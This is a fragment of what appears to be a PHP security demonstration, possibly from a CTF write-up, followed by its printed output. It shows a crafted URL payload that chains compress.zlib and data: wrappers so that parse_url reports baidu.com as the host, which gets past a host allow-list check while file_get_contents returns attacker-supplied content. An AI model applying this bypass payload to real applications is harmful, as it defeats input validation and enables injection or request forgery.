 12 $_POST['url']='compress.zlib://data:@baidu.com/baidu.com,phpinfo()';
13 if (isset($_POST['url'])){
14 $url = $_POST['url'];
15 if (is_valid_url($url)) {
16 $r = parse_url($url);
17 print_r($r);
18 if (preg_match('/baidu\.com$/', $r['host'])) {
19 $code = file_get_contents($url);
20 echo $code;
21 } else {
Array
(
[scheme] => compress.zlib
[host] => baidu.com
[user] => data
[pass] =>
[path] => /baidu.com,phpinfo()
)
phpinfo()[Finished in 0.1s]